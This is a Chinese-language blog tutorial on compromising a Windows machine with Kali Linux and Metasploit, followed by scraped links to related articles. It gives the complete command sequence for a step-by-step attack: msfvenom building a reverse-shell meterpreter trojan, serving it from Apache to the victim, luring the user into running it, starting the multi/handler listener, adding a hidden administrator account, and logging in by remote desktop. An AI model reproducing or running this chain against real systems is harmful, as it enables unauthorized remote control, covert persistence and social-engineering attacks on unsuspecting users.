使用Kali中的Metasploit生成木马控制Windows系统

一、概念:Kali基于debin的数字取证系统,上面集成了很多渗透测试工具,其前身是BT5 R3(BtackTrack)。

其中Metasploit是一个综合利用工具,极大的提高了攻击者的渗透效率,使用Ruby开发的,使用非常方便,进入该工具的方式:msfconsole ,MSF依赖于Postgresql数据库,在使用MSF之前要开启数据库。

二、步骤:



Step1:生成木马,msfvenom

msfvenom -p windows/meterpreter/reverse_tcp lhost=Kali的IP lport=5555 -f exe >/root/Desktop/evilshell.exe

-p 参数后跟上payload,攻击成功后要做什么事情

lhost 后跟监听的IP

lpost 后跟监听端口

-f 后跟要生成后门文件的类型

>重定向



Step2:将生成的木马文件evilshell.exe 拷贝到/var/www/html,开启apache服务,在肉鸡上打开浏览器,访问该站点(Kali的IP),下载木马文件。

cp evilshell.exe /var/www/html/

service apache2 start



Step3:开启MSF,提前查看postgresql运行状态 msfconsole

ps -aux |grep postgresql

msfconsole

exploits:开发利用,用来攻击某些服务、平台、系统等用到的工具

payload:载荷载体,攻击成功后要操作什么

输入以下命令



msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp(选择木马时选的payload)

msf5 exploit(multi/handler) > show options

msf5 exploit(multi/handler) > set lhost kali的IP

msf5 exploit(multi/handler) > set lpost 5555



msf5 exploit(multi/handler) > run(或者exploit)

Step4:在肉鸡中诱导用户点击exe程序(社会工程学攻击),在Kali中就会得到肉鸡的shell(meterpreter)

msf5 exploit(multi/handler) > run





Step5:现在就可以给肉鸡添加用户了

net user

net user hacker$ /add

net user hacker$ 123.com

net localgroup administrators hacker$ /add 添加到管理员组

net user hacker$





Step6:远程登录肉鸡计算机

rdesktop + windows的IP

至此,使用Kali控制Windows成功!

使用Kali中的Metasploit生成木马控制Windows系统的更多相关文章

- 使用Kali中的Metasploit生成木马控制Windows系统 (第九天 9.20)

本文转自:https://www.cnblogs.com/yankaohaitaiwei/p/11556921.html 一.kali及Metasploit kali基于debin的数字取证系统,上面 ...

- Kali环境使用Metasploit生成木马入侵安卓手机

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报.这些功能包括智能开发,代码审计, ...

- C#实现控制Windows系统关机、重启和注销的方法:

shutdown命令的参数: shutdown.exe -s:关机shutdown.exe -r:关机并重启shutdown.exe -l:注销当前用户 shutdown.exe -s -t 时间:设 ...

- C#实现控制Windows系统关机、重启和注销的方法

shutdown命令的参数: shutdown.exe -s:关机shutdown.exe -r:关机并重启shutdown.exe -l:注销当前用户 shutdown.exe -s -t 时间:设 ...

- Metasploit生成木马入侵安卓手机

开始 首先你需要一个Metasploit(废话) Linux: sudo apt install metasploit-framework Termux: 看这里 指令 sudo su //生成木马文 ...

- 使用kali中的Metasploit通过windows7的永恒之蓝漏洞攻击并控制win7系统(9.27 第十三天)

1.开启postgresql数据库 2.msfconsole 进入MSF中 3.search 17-010 搜索cve17-010相关的exp auxiliary/scanner/smb/smb_ms ...

- 在.NET下使用C# 控制Windows系统音量

C#开发Windows应用程序中经常需要去控制系统的音量,分两种方式: 1.使用Win Api控制 2.使用C++ dll控制 Win Api控制: 使用user32.dll和winmm.dll都可以 ...

- 使用Metasploit渗透攻击windows系统(一)

攻击机:kaili ip:192.168.80.157 目标机:win7 IP:192.168.80.158 这里用两种方法去创建meterpreter会话: 1)利用kali中的msfvenom生成 ...

- metasploit、msfvenom生成木马入侵电脑及手机

简介 msfvenom msfvenom a Metasploit standalone payload generator,Also a replacement for msfpayload and ...

随机推荐

- 2020最新全栈必备 Redis,你还不了解么

什么是Redis Redis 是一个开源(BSD许可)的,内存中的数据结构存储系统,它可以用作数据库.缓存和消息中间件. 它支持多种类型的数据结构,如字符串, 散列, 列表, 集合, 有序集合与范围查 ...

- C++头文件居然可以这么打!!!! 长见识了!!!

返回主页 longdie 这人,生于天,立于地,为的就是顶天立地. 未来的答案早已被宇宙计算好了,人类自出现,答案就在那里,人类灭亡了,答案也在那里,,但是人活着,不就是为了看看未来发生了什么吗?如果 ...

- 网页批量打印成PDF,并按条件合并成大PDF、生成页码

题记:因为老板要求将过去一年内系统中的订单合同内容进行打印,并按月进行整理成纸质文件.合同在系统(web系统)中以html形式显示,打印单份都是在网页中右键打印,订单量上千份,每笔订单有两份合同,如果 ...

- apache配置Directory目录权限的一些配置

可以使用<Directory 目录路径>和</Directory>这对语句为主目录或虚拟目录设置权限,它们是一对容器语句,必须成对出现,它们之间封装的是具体 的设置目录权限语句 ...

- 第十四章 JDK新特性回顾

14.1.JDK5新特性回顾 自动装箱.拆箱 静态导入 增强for循环 可变参数 枚举 泛型 元数据 14.2.JDK7新特性回顾 对Java集合(Collections)的增强支持 在switch中 ...

- IPython magic命令

- Python字符串内建函数_上

Python字符串内建函数: 注:汉字属于字符(既是大写又是小写).数字可以是: Unicode 数字,全角数字(双字节),罗马数字,汉字数字. 1.capitalize( ): 将字符串第一个字母大 ...

- PHP xml_set_default_handler() 函数

定义和用法 xml_set_default_handler() 函数为 XML 解析器建立默认的数据处理器.高佣联盟 www.cgewang.com 该函数规定在只要解析器在 XML 文件中找到数据时 ...

- PHP utf8_encode() 函数

定义和用法 utf8_encode() 函数把 ISO-8859-1 字符串编码为 UTF-8.高佣联盟 www.cgewang.com Unicode 是全球标准,已经发展到能够通过每个字符/符号的 ...

- 31-关键字:final

final:最终的 1.可以用来修饰:类.方法.变量 2.具体的: 2.1 final 用来修饰一个类:此类不能被其他类所继承. * 比如:String类.System类.StringBuffer类 ...